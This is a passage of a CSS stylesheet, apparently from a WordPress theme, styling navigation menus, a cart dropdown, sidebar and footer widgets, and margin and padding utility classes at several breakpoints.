.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	width: 18px;
	height: 2px;
	background-color: #fff;
	position: absolute;
	transition: -webkit-transform 0.3s ease;
	transition: transform 0.3s ease;
	transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

.nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	content: "";
	display: block;
}

.nav-icon-toggle__inner:before {
	top: -6px;
	transition: top 0.2s 0.2s ease-in, opacity 0.1s ease-in;
}

.nav-icon-toggle__inner:after {
	bottom: -6px;
	transition: bottom 0.2s 0.2s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner {
	transition: 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:before {
	top: 0;
	opacity: 0;
	transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:after {
	bottom: 0;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/* Sidenav Menu
-------------------------------------------------------*/
.sidenav__menu {
	list-style: none;
	padding: 0;
}

.sidenav__menu ul {
	list-style: none;
	padding: 0;
}

.sidenav__menu li {
	position: relative;
	border-bottom: 1px solid #182835;
	font-size: 14px;
}

.sidenav__menu li:last-child {
	border-bottom: 0;
}

.sidenav__menu-link {
	width: 100%;
	display: block;
	color: #fff;
	min-height: 46px;
	padding: 12px 16px;
	font-family: "Poppins", sans-serif;
	font-size: 15px;
	transition: background 0.3s ease;
}

.sidenav__menu-link:hover {
	color: #fff;
}

.sidenav__menu-dropdown {
	overflow: hidden;
	display: none;
	background-color: #041726;
}

.sidenav__menu-dropdown a {
	padding-left: 24px;
	color: #919BA3;
}

.sidenav__menu-dropdown.sub-menu a {
	padding-left: 36px;
}

.sidenav__menu-toggle {
	position: absolute;
	top: 0;
	right: 0;
	background-color: transparent;
	border: none;
	color: #fff;
	font-size: 12px;
	padding: 0;
	width: 46px;
	height: 46px;
	text-align: center;
}

.sidenav__menu-toggle:focus {
	outline: none;
}

.sidenav__menu--is-open > a {
	background-color: #002B4D;
}

.sidenav__menu--is-open > .sidenav__menu-toggle {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	color: #fff;
}

.sidenav__menu--is-open > .sidenav__menu-toggle:hover {
	color: #fff;
}

/* Sidenav Socials
-------------------------------------------------------*/
.sidenav__socials {
	padding: 0 15px;
	margin-top: 20px;
}

/* Sticky Nav
-------------------------------------------------------*/
.nav--sticky {
	height: 50px;
	left: 0;
	right: 0;
	top: 0;
}

.socials {
	display: flex;
	align-items: center;
}

.nav--sticky.sticky {
	z-index: 120;
	height: 50px;
}

.nav.sticky {
	height: 50px;
}

/* Go to Top
-------------------------------------------------------*/
#back-to-top {
	display: block;
	z-index: 100;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 12px;
	position: fixed;
	bottom: -34px;
	right: 20px;
	line-height: 28px;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
	border-radius: 50%;
	transition: all 0.3s ease-in-out;
	text-decoration: none;
}

#back-to-top i {
	transition: all 0.3s ease-in-out;
}

#back-to-top a {
	display: block;
	color: #49545E;
}

#back-to-top.show {
	bottom: 20px;
}

#back-to-top:hover {
	background-color: #E12A21;
	border-color: transparent;
}

#back-to-top:hover i {
	color: #fff;
}

/* Top Bar
-------------------------------------------------------*/
.top-bar {
	height: 30px;
	border-bottom: 1px solid #353535;
	display: flex;
	align-items: center;
}

.top-bar a {
	color: #c1c1c1;
	font-size: 13px;
}

.top-bar a:hover {
	color: #fff;
}

.top-bar__currency-language, .top-bar__right {
	flex: 1 0 0;
}

.top-bar__promo {
	flex: 2 0 0;
	margin-bottom: 0;
}

.top-bar > ul, .top-bar__currency, .top-bar__language {
	display: inline-block;
	position: relative;
}

.top-bar__language {
	margin-right: 10px;
}

.top-bar__language:after {
	content: '';
	display: block;
	width: 1px;
	height: 13px;
	background-color: #353535;
	position: absolute;
	top: 5px;
	right: -7px;
}

.top-bar__currency-dropdown, .top-bar__language-dropdown {
	background-color: #0d0d0d;
	padding: 6px 16px;
	position: absolute;
	left: -16px;
	z-index: 150;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease-in-out;
}

.top-bar__currency-dropdown ul li,
.top-bar__language-dropdown ul li {
	line-height: 26px;
	border-top: 1px solid #353535;
}

.top-bar__currency-dropdown ul li:first-child,
.top-bar__language-dropdown ul li:first-child {
	border-top: 0;
}

.top-bar__currency:hover .top-bar__currency-dropdown,
.top-bar__language:hover .top-bar__language-dropdown {
	visibility: visible;
	opacity: 1;
}

.top-bar__promo {
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0.06em;
	color: #fff;
}

.top-bar__right {
	text-align: right;
}

.top-bar__item {
	display: inline-block;
	margin-left: 16px;
}

.top-bar__item:nth-child(2) i {
	margin-right: 0;
}

.top-bar__item > i,
.top-bar__item > a > i {
	margin-right: 5px;
	color: #fff;
}

.top-bar__sign-in {
	text-transform: uppercase;
	letter-spacing: .06em;
}

.top-bar__sign-in i {
	font-size: 12px;
}

/* Nav Cart
-------------------------------------------------------*/
.nav-cart {
	position: relative;
}

.nav-cart__dropdown {
	opacity: 0;
	visibility: hidden;
	min-width: 270px;
	max-width: 300px;
	position: absolute;
	top: 100%;
	left: auto;
	right: -15px;
	background-color: #1a1a1a;
	padding: 20px;
	line-height: 1;
	text-align: left;
	transition: all 0.3s ease-in-out;
	z-index: 201;
}

.nav-cart__dropdown:before {
	content: '';
	position: absolute;
	width: 50px;
	height: 13px;
	display: block;
	top: -10px;
	right: 17px;
}

.nav-cart__items {
	position: relative;
}

.nav-cart__item {
	margin-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #353535;
	position: relative;
}

.nav-cart__item:first-child {
	margin-top: 0;
}

.nav-cart__img {
	float: left;
	margin-right: 20px;
}

.nav-cart__price {
	color: #c1c1c1;
	font-size: 13px;
	margin-top: 5px;
}

.nav-cart__title {
	position: relative;
	overflow: hidden;
	margin-right: 30px;
}

.nav-cart__title > a {
	position: relative;
	color: #fff;
	font-size: 14px;
	vertical-align: top;
	line-height: 1.5;
}

.nav-cart__title > a:hover {
	color: #fff;
}

.nav-cart__remove {
	font-size: 20px;
	position: absolute;
	right: 0;
	top: 0;
	background-color: #383838;
}

.nav-cart__remove a {
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	display: block;
	color: #c1c1c1;
}

.nav-cart__remove i {
	font-size: 16px;
}

.nav-cart__remove:hover {
	background-color: #E12A21;
}

.nav-cart__remove:hover i {
	color: #fff;
}

.nav-cart__summary {
	margin-top: 10px;
	font-weight: 700;
	color: #fff;
	font-size: 14px;
}

.nav-cart__total-price {
	float: right;
}

.nav-cart__actions a {
	width: 100%;
	color: #fff;
}

.nav-cart__actions a:first-child {
	color: #3A444D;
}

.nav-cart__actions a:hover {
	color: #fff;
}

.nav-cart:hover .nav-cart__dropdown {
	opacity: 1;
	visibility: visible;
}

.nav__mobile-cart,
.nav__mobile-wishlist {
	color: #fff;
	font-size: 18px;
}

.nav__mobile-cart:hover,
.nav__mobile-wishlist:hover {
	color: #fff;
}

.nav__mobile-cart-amount {
	font-size: 16px;
}

.nav__mobile-wishlist {
	margin-right: 18px;
}

/*-------------------------------------------------------*/
/* Nav Mobile Styles
/*-------------------------------------------------------*/

/*-------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------*/
.widget {
	margin-bottom: 40px;
}

.widget li {
	list-style: none;
}

.widget-title {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 18px;
	font-weight: 700;
}

.widget .sub-menu,
.widget .children {
	padding-left: 15px;
	padding-top: 10px;
}

.widget .sub-menu li:first-child,
.widget .children li:first-child {
	border-top: 1px solid #e1e5e6;
	padding-top: 10px;
}

.widget_recent_entries a,
.widget_recent_comments a,
.widget_nav_menu a,
.widget_archive a,
.widget_pages a,
.widget_categories a,
.widget_meta a {
	color: #49545E;
}

.widget_recent_entries a:hover,
.widget_recent_comments a:hover,
.widget_nav_menu a:hover,
.widget_archive a:hover,
.widget_pages a:hover,
.widget_categories a:hover,
.widget_meta a:hover {
	color: #E12A21;
}

/* Widget RSS
-------------------------------------------------------*/
.widget_rss li {
	padding: 16px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_rss li:first-child {
	padding-top: 0;
}

.widget_rss .rsswidget {
	color: #3A444D;
}

.widget_rss .rsswidget:hover {
	color: #E12A21;
}

.widget_rss .rss-date {
	display: block;
	color: #919BA3;
	font-size: 0.875rem;
	margin: 6px 0 12px;
}

/* Widgets select (Categories, Archives, Text Widget)
-------------------------------------------------------*/
.widget_categories select,
.widget_archive select,
.widget_text select {
	margin-bottom: 0;
}

/* Widget Recent Comments
-------------------------------------------------------*/
.widget_recent_comments .recentcomments a {
	color: #3A444D;
}

.widget_recent_comments .recentcomments a:hover {
	color: #E12A21;
}

/* Widget Calendar
-------------------------------------------------------*/
#wp-calendar {
	width: 100%;
}

#wp-calendar > thead > tr > th,
#wp-calendar > tbody > tr > th,
#wp-calendar > tfoot > tr > th,
#wp-calendar > thead > tr > td,
#wp-calendar > tbody > tr > td,
#wp-calendar > tfoot > tr > td {
	border: 0;
}

#wp-calendar caption {
	caption-side: top;
	text-align: right;
	color: #49545E;
	font-size: 12px;
	padding: 0;
	margin-bottom: 15px;
	padding-right: 10px;
}

#wp-calendar thead th {
	padding: 8px;
	text-align: center;
	font-size: 10px;
}

#wp-calendar thead th:first-child {
	padding-left: 0;
}

#wp-calendar thead th:last-child {
	padding-right: 0;
}

#wp-calendar tbody {
	color: #919BA3;
}

#wp-calendar tbody td {
	text-align: center;
	padding: 8px;
}

#wp-calendar tbody td:first-child {
	padding-left: 0;
}

#wp-calendar tbody td:last-child {
	padding-right: 0;
}

#wp-calendar tbody .pad {
	background: none;
}

#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
	padding-right: 4px;
}

#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
	padding-left: 4px;
}

/* Widget Popular Posts
-------------------------------------------------------*/
.widget-popular-posts__list > li {
	padding: 14px 0;
}

.widget-popular-posts__list > li:first-child {
	padding-top: 0;
}

.widget-popular-posts__list > li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.widget-popular-posts__img-holder {
	width: 65px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 575px) {
	.widget-popular-posts__img-holder {
		width: 50px;
	}
}

.widget-popular-posts__entry {
	min-height: 60px;
}

.widget-popular-posts__number {
	font-size: 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
	color: #fff;
	position: absolute;
	left: -15px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 30px;
	height: 30px;
	line-height: 26px;
	border-radius: 50%;
	border: 2px solid #fff;
	text-align: center;
	background-color: #E12A21;
	z-index: 2;
}

@media only screen and (max-width: 767px) {
	.widget-popular-posts__number {
		display: none;
	}
}

.widget-popular-posts__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 0;
	padding-left: 26px;
}

.widget-popular-posts__entry-title a {
	color: #3A444D;
}

.widget-popular-posts__entry-title a:hover {
	color: #E12A21;
}

/* Widget Search
-------------------------------------------------------*/
.widget-search-input {
	background-color: #fff;
}

.widget-search-button,
.search-form__button {
	position: absolute;
	top: 0;
	height: 100%;
	width: 45px;
	padding: 0 !important;
	background-color: transparent;
	border: 0;
	right: 0;
	font-size: 17px;
	vertical-align: middle;
	border-radius: 0 4px 4px 0;
}

.search-form {
	position: relative;
}

/* Widget Categories, Recent Entries, Comments, Archives, Meta
-------------------------------------------------------*/
.widget_categories li,
.widget_recent_entries li,
.widget_nav_menu li,
.widget_archive li,
.widget_pages li,
.widget_meta li {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_nav_menu li:first-child,
.widget_archive li:first-child,
.widget_pages li:first-child,
.widget_meta li:first-child {
	padding-top: 0;
}

.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_nav_menu li:last-child,
.widget_archive li:last-child,
.widget_pages li:last-child,
.widget_meta li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.recentcomments {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.recentcomments:first-child {
	padding-top: 0;
}

.recentcomments:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

/* Widget Newsletter 
-------------------------------------------------------*/
.sidebar .widget_mc4wp_form_widget {
	border: 5px solid #f4f6f6;
	padding: 28px 24px;
}

.sidebar .widget_mc4wp_form_widget .widget-title {
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

.mc4wp-form-fields {
	position: relative;
}

.mc4wp-form-fields p {
	margin-bottom: 0;
	position: relative;
}

.mc4wp-form-fields input[type=email]:before {
	content: '';
	display: block;
}

.mc4wp-form-fields input[type=email],
.mc4wp-form-fields input[type=text] {
	margin-bottom: 8px;
	padding-left: 40px;
}

.mc4wp-form-fields input[type=submit] {
	margin-bottom: 0;
	width: auto;
}

.mc4wp-form-icon {
	position: absolute;
	line-height: 40px;
	left: 16px;
	font-size: 12px;
	color: #919BA3;
}

.subscribe-popup-modal .widget_mc4wp_form_widget {
	margin-bottom: 0;
}

.subscribe-popup-modal .modal-body {
	padding-bottom: 40px;
}

/* Newsletter wide
-------------------------------------------------------*/
.newsletter-wide {
	overflow: hidden;
	border: 5px solid #f4f6f6;
	padding: 28px 24px 16px;
}

.newsletter-wide__text {
	margin-bottom: 16px;
}

.newsletter-wide .widget-title {
	margin-bottom: 0;
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

@media only screen and (min-width: 576px) {
	.newsletter-wide__form input[type=submit] {
		position: absolute;
		top: 0;
		right: 0;
	}
}

/* Widget Facebook
-------------------------------------------------------*/
.widget_sfp_page_plugin_widget {
	overflow: hidden;
}

/* Widget Latest reviews
-------------------------------------------------------*/
.widget-latest-reviews .entry {
	margin-bottom: 16px;
}

.widget-top-reviews__rating {
	display: inline-block;
}

/* Widget Twitter
-------------------------------------------------------*/
.widget-twitter__tweet {
	position: relative;
	margin-bottom: 24px;
}

.widget-twitter__tweet-text-holder {
	padding-left: 24px;
}

.widget-twitter__tweet-text {
	word-wrap: break-word;
	margin-bottom: 8px;
}

.widget-twitter__tweet-text a {
	text-decoration: underline;
}

.widget-twitter__tweet-time {
	font-size: 13px;
}

.widget-twitter__tweet-icon {
	color: #55ACEE;
	position: absolute;
	left: 0;
	top: 0;
}

/* Widget Socials
-------------------------------------------------------*/
.widget-socials li {
	padding: 0 0 6px;
}

.widget-socials .socials a {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	border-radius: 5px;
	text-align: left;
	font-size: 14px;
	color: #fff;
	line-height: 40px;
	height: 40px;
	padding: 0 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

.widget-socials .socials a:hover {
	color: #fff;
}

.widget-socials .socials a:before {
	content: '';
	display: block;
	width: 0;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.1);
	position: absolute;
	left: 0;
	transition: all 0.3s ease-in-out;
}

.widget-socials .socials a:hover:before {
	width: 100%;
}

.widget-socials .socials i {
	font-size: 15px;
	width: 20px;
	display: inline-block;
}

/* Widget Tags / Entry Tags
-------------------------------------------------------*/
.widget_tag_cloud a,
.widget_product_tag_cloud a,
.entry__tags a {
	padding: 4px 6px;
	line-height: 1;
	margin: 0 8px 8px 0;
	border-radius: 3px;
	font-size: 12px !important;
	border: 1px solid #e1e5e6;
	color: #49545E;
	display: inline-block;
	float: left;
}

.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover,
.entry__tags a:hover {
	background-color: #E12A21;
	border-color: transparent;
	color: #fff;
}

.tagcloud {
	overflow: hidden;
}

/*-------------------------------------------------------*/
/* Footer Widgets
/*-------------------------------------------------------*/
.footer__widgets p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
}

.footer__widgets a:not(.social),
.footer__widgets li,
.footer__widgets .widget-title,
.footer__widgets #wp-calendar caption,
.footer__widgets #wp-calendar a,
.footer__widgets .widget_rss .rsswidget,
.footer__widgets .widget_recent_comments .recentcomments a,
.footer__widgets .deo-newsletter-gdpr-checkbox__label,
.footer__widgets ul li a:hover {
	color: #fff;
}

.footer__widgets #wp-calendar thead th {
	color: #919BA3;
}

.footer__widgets ul li a:hover {
	text-decoration: underline;
}

.footer__widgets .widget_categories li,
.footer__widgets .widget_recent_entries li,
.footer__widgets .widget_nav_menu li,
.footer__widgets .widget_archive li,
.footer__widgets .widget_pages li,
.footer__widgets .widget_meta li,
.footer__widgets .widget .sub-menu li:first-child,
.footer__widgets .widget .children li:first-child,
.footer__widgets .widget_rss li,
.footer__widgets .widget_tag_cloud a,
.footer__widgets .widget_product_tag_cloud a,
.footer__widgets .recentcomments {
	border-color: #254054;
}

/*-------------------------------------------------------*/
/* Footer
/*-------------------------------------------------------*/
.footer {
	background-color: #002B4D;
	color: #6a7a89;
}

.footer__widgets {
	padding: 65px 0 25px;
}

/* Bottom Footer
-------------------------------------------------------*/
.footer__bottom {
	padding: 32px 0;
	background-color: #041726;
}

.copyright {
	font-size: 13px;
	color: #9AA3AB;
	font-family: "Poppins", sans-serif;
}

.copyright a {
	color: inherit;
}

.copyright a:hover {
	color: #fff;
}

/*-------------------------------------------------------*/
/* Spacings
/*-------------------------------------------------------*/
.no-margin {
	margin: 0 !important;
}

.no-padding {
	padding: 0 !important;
}

.mt-0 {
	margin-top: 0 !important;
}

.mt-10 {
	margin-top: 10px;
}

.mt-20 {
	margin-top: 20px;
}

.mt-30 {
	margin-top: 30px;
}

.mt-40 {
	margin-top: 40px;
}

.mt-50 {
	margin-top: 50px;
}

.mt-60 {
	margin-top: 60px;
}

.mt-70 {
	margin-top: 70px;
}

.mt-80 {
	margin-top: 80px;
}

.mt-90 {
	margin-top: 90px;
}

.mt-100 {
	margin-top: 100px;
}

.mt-110 {
	margin-top: 110px;
}

.mt-120 {
	margin-top: 120px;
}

.mt-130 {
	margin-top: 130px;
}

.mt-140 {
	margin-top: 140px;
}

.mb-0 {
	margin-bottom: 0 !important;
}

.mb-10 {
	margin-bottom: 10px;
}

.mb-20 {
	margin-bottom: 20px;
}

.mb-30 {
	margin-bottom: 30px;
}

.mb-40 {
	margin-bottom: 40px;
}

.mb-50 {
	margin-bottom: 50px;
}

.mb-60 {
	margin-bottom: 60px;
}

.mb-70 {
	margin-bottom: 70px;
}

.mb-80 {
	margin-bottom: 80px;
}

.mb-90 {
	margin-bottom: 90px;
}

.mb-100 {
	margin-bottom: 100px;
}

.mb-110 {
	margin-bottom: 110px;
}

.mb-120 {
	margin-bottom: 120px;
}

.mb-130 {
	margin-bottom: 130px;
}

.mb-140 {
	margin-bottom: 140px;
}

.pt-0 {
	padding-top: 0;
}

.pt-10 {
	padding-top: 10px;
}

.pt-20 {
	padding-top: 20px;
}

.pt-30 {
	padding-top: 30px;
}

.pt-40 {
	padding-top: 40px;
}

.pt-50 {
	padding-top: 50px;
}

.pt-60 {
	padding-top: 60px;
}

.pt-70 {
	padding-top: 70px;
}

.pt-80 {
	padding-top: 80px;
}

.pt-90 {
	padding-top: 90px;
}

.pt-100 {
	padding-top: 100px;
}

.pt-110 {
	padding-top: 110px;
}

.pt-120 {
	padding-top: 120px;
}

.pt-130 {
	padding-top: 130px;
}

.pt-140 {
	padding-top: 140px;
}

.pt-150 {
	padding-top: 150px;
}

.pt-160 {
	padding-top: 160px;
}

.pt-170 {
	padding-top: 170px;
}

.pt-180 {
	padding-top: 180px;
}

.pt-190 {
	padding-top: 190px;
}

.pt-200 {
	padding-top: 200px;
}

.pb-0 {
	padding-bottom: 0;
}

.pb-10 {
	padding-bottom: 10px;
}

.pb-20 {
	padding-bottom: 20px;
}

.pb-30 {
	padding-bottom: 30px;
}

.pb-40 {
	padding-bottom: 40px;
}

.pb-50 {
	padding-bottom: 50px;
}

.pb-60 {
	padding-bottom: 60px;
}

.pb-70 {
	padding-bottom: 70px;
}

.pb-80 {
	padding-bottom: 80px;
}

.pb-90 {
	padding-bottom: 90px;
}

.pb-100 {
	padding-bottom: 100px;
}

.pb-110 {
	padding-bottom: 110px;
}

.pb-120 {
	padding-bottom: 120px;
}

.pb-130 {
	padding-bottom: 130px;
}

.pb-140 {
	padding-bottom: 140px;
}

.pb-150 {
	padding-bottom: 150px;
}

.pb-160 {
	padding-bottom: 160px;
}

.pb-170 {
	padding-bottom: 170px;
}

.pb-180 {
	padding-bottom: 180px;
}

.pb-190 {
	padding-bottom: 190px;
}

.pb-200 {
	padding-bottom: 200px;
}

@media only screen and (max-width: 1199px) {
	.mt-lg-0 {
		margin-top: 0 !important;
	}
	.mt-lg-10 {
		margin-top: 10px;
	}
	.mt-lg-20 {
		margin-top: 20px;
	}
	.mt-lg-30 {
		margin-top: 30px;
	}
	.mt-lg-40 {
		margin-top: 40px;
	}
	.mt-lg-50 {
		margin-top: 50px;
	}
	.mt-lg-60 {
		margin-top: 60px;
	}
	.mt-lg-70 {
		margin-top: 70px;
	}
	.mt-lg-80 {
		margin-top: 80px;
	}
	.mt-lg-90 {
		margin-top: 90px;
	}
	.mt-lg-100 {
		margin-top: 100px;
	}
	.mt-lg-110 {
		margin-top: 110px;
	}
	.mt-lg-120 {
		margin-top: 120px;
	}
	.mt-lg-130 {
		margin-top: 130px;
	}
	.mt-lg-140 {
		margin-top: 140px;
	}
	.mb-lg-0 {
		margin-bottom: 0 !important;
	}
	.mb-lg-10 {
		margin-bottom: 10px;
	}
	.mb-lg-20 {
		margin-bottom: 20px;
	}
	.mb-lg-30 {
		margin-bottom: 30px;
	}
	.mb-lg-40 {
		margin-bottom: 40px;
	}
	.mb-lg-50 {
		margin-bottom: 50px;
	}
	.mb-lg-60 {
		margin-bottom: 60px;
	}
	.mb-lg-70 {
		margin-bottom: 70px;
	}
	.mb-lg-80 {
		margin-bottom: 80px;
	}
	.mb-lg-90 {
		margin-bottom: 90px;
	}
	.mb-lg-100 {
		margin-bottom: 100px;
	}
	.mb-lg-110 {
		margin-bottom: 110px;
	}
	.mb-lg-120 {
		margin-bottom: 120px;
	}
	.mb-lg-130 {
		margin-bottom: 130px;
	}
	.mb-lg-140 {
		margin-bottom: 140px;
	}
	.pt-lg-0 {
		padding-top: 0;
	}
	.pt-lg-10 {
		padding-top: 10px;
	}
	.pt-lg-20 {
		padding-top: 20px;
	}
	.pt-lg-30 {
		padding-top: 30px;
	}
	.pt-lg-40 {
		padding-top: 40px;
	}
	.pt-lg-50 {
		padding-top: 50px;
	}
	.pt-lg-60 {
		padding-top: 60px;
	}
	.pt-lg-70 {
		padding-top: 70px;
	}
	.pt-lg-80 {
		padding-top: 80px;
	}
	.pt-lg-90 {
		padding-top: 90px;
	}
	.pt-lg-100 {
		padding-top: 100px;
	}
	.pt-lg-110 {
		padding-top: 110px;
	}
	.pt-lg-120 {
		padding-top: 120px;
	}
	.pt-lg-130 {
		padding-top: 130px;
	}
	.pt-lg-140 {
		padding-top: 140px;
	}
	.pb-lg-0 {
		padding-bottom: 0;
	}
	.pb-lg-10 {
		padding-bottom: 10px;
	}
	.pb-lg-20 {
		padding-bottom: 20px;
	}
	.pb-lg-30 {
		padding-bottom: 30px;
	}
	.pb-lg-40 {
		padding-bottom: 40px;
	}
	.pb-lg-50 {
		padding-bottom: 50px;
	}
	.pb-lg-60 {
		padding-bottom: 60px;
	}
	.pb-lg-70 {
		padding-bottom: 70px;
	}
	.pb-lg-80 {
		padding-bottom: 80px;
	}
	.pb-lg-90 {
		padding-bottom: 90px;
	}
	.pb-lg-100 {
		padding-bottom: 100px;
	}
	.pb-lg-110 {
		padding-bottom: 110px;
	}
	.pb-lg-120 {
		padding-bottom: 120px;
	}
	.pb-lg-130 {
		padding-bottom: 130px;
	}
	.pb-lg-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 991px) {
	.mt-md-0 {
		margin-top: 0 !important;
	}
	.mt-md-10 {
		margin-top: 10px;
	}
	.mt-md-20 {
		margin-top: 20px;
	}
	.mt-md-30 {
		margin-top: 30px;
	}
	.mt-md-40 {
		margin-top: 40px;
	}
	.mt-md-50 {
		margin-top: 50px;
	}
	.mt-md-60 {
		margin-top: 60px;
	}
	.mt-md-70 {
		margin-top: 70px;
	}
	.mt-md-80 {
		margin-top: 80px;
	}
	.mt-md-90 {
		margin-top: 90px;
	}
	.mt-md-100 {
		margin-top: 100px;
	}
	.mt-md-110 {
		margin-top: 110px;
	}
	.mt-md-120 {
		margin-top: 120px;
	}
	.mt-md-130 {
		margin-top: 130px;
	}
	.mt-md-140 {
		margin-top: 140px;
	}
	.mb-md-0 {
		margin-bottom: 0 !important;
	}
	.mb-md-10 {
		margin-bottom: 10px;
	}
	.mb-md-20 {
		margin-bottom: 20px;
	}
	.mb-md-30 {
		margin-bottom: 30px;
	}
	.mb-md-40 {
		margin-bottom: 40px;
	}
	.mb-md-50 {
		margin-bottom: 50px;
	}
	.mb-md-60 {
		margin-bottom: 60px;
	}
	.mb-md-70 {
		margin-bottom: 70px;
	}
	.mb-md-80 {
		margin-bottom: 80px;
	}
	.mb-md-90 {
		margin-bottom: 90px;
	}
	.mb-md-100 {
		margin-bottom: 100px;
	}
	.mb-md-110 {
		margin-bottom: 110px;
	}
	.mb-md-120 {
		margin-bottom: 120px;
	}
	.mb-md-130 {
		margin-bottom: 130px;
	}
	.mb-md-140 {
		margin-bottom: 140px;
	}
	.pt-md-0 {
		padding-top: 0;
	}
	.pt-md-10 {
		padding-top: 10px;
	}
	.pt-md-20 {
		padding-top: 20px;
	}
	.pt-md-30 {
		padding-top: 30px;
	}
	.pt-md-40 {
		padding-top: 40px;
	}
	.pt-md-50 {
		padding-top: 50px;
	}
	.pt-md-60 {
		padding-top: 60px;
	}
	.pt-md-70 {
		padding-top: 70px;
	}
	.pt-md-80 {
		padding-top: 80px;
	}
	.pt-md-90 {
		padding-top: 90px;
	}
	.pt-md-100 {
		padding-top: 100px;
	}
	.pt-md-110 {
		padding-top: 110px;
	}
	.pt-md-120 {
		padding-top: 120px;
	}
	.pt-md-130 {
		padding-top: 130px;
	}
	.pt-md-140 {
		padding-top: 140px;
	}
	.pt-md-150 {
		padding-top: 150px;
	}
	.pb-md-0 {
		padding-bottom: 0;
	}
	.pb-md-10 {
		padding-bottom: 10px;
	}
	.pb-md-20 {
		padding-bottom: 20px;
	}
	.pb-md-30 {
		padding-bottom: 30px;
	}
	.pb-md-40 {
		padding-bottom: 40px;
	}
	.pb-md-50 {
		padding-bottom: 50px;
	}
	.pb-md-60 {
		padding-bottom: 60px;
	}
	.pb-md-70 {
		padding-bottom: 70px;
	}
	.pb-md-80 {
		padding-bottom: 80px;
	}
	.pb-md-90 {
		padding-bottom: 90px;
	}
	.pb-md-100 {
		padding-bottom: 100px;
	}
	.pb-md-110 {
		padding-bottom: 110px;
	}
	.pb-md-120 {
		padding-bottom: 120px;
	}
	.pb-md-130 {
		padding-bottom: 130px;
	}
	.pb-md-140 {
		padding-bottom: 140px;
	}
	.pb-md-150 {
		padding-bottom: 150px;
	}
}

@media only screen and (max-width: 767px) {
	.mt-sm-0 {
		margin-top: 0 !important;
	}
	.mt-sm-10 {
		margin-top: 10px;
	}
	.mt-sm-20 {
		margin-top: 20px;
	}
	.mt-sm-30 {
		margin-top: 30px;
	}
	.mt-sm-40 {
		margin-top: 40px;
	}
	.mt-sm-50 {
		margin-top: 50px;
	}
	.mt-sm-60 {
		margin-top: 60px;
	}
	.mt-sm-70 {
		margin-top: 70px;
	}
	.mt-sm-80 {
		margin-top: 80px;
	}
	.mt-sm-90 {
		margin-top: 90px;
	}
	.mt-sm-100 {
		margin-top: 100px;
	}
	.mt-sm-110 {
		margin-top: 110px;
	}
	.mt-sm-120 {
		margin-top: 120px;
	}
	.mt-sm-130 {
		margin-top: 130px;
	}
	.mt-sm-140 {
		margin-top: 140px;
	}
	.mb-sm-0 {
		margin-bottom: 0 !important;
	}
	.mb-sm-10 {
		margin-bottom: 10px;
	}
	.mb-sm-20 {
		margin-bottom: 20px;
	}
	.mb-sm-30 {
		margin-bottom: 30px;
	}
	.mb-sm-40 {
		margin-bottom: 40px;
	}
	.mb-sm-50 {
		margin-bottom: 50px;
	}
	.mb-sm-60 {
		margin-bottom: 60px;
	}
	.mb-sm-70 {
		margin-bottom: 70px;
	}
	.mb-sm-80 {
		margin-bottom: 80px;
	}
	.mb-sm-90 {
		margin-bottom: 90px;
	}
	.mb-sm-100 {
		margin-bottom: 100px;
	}
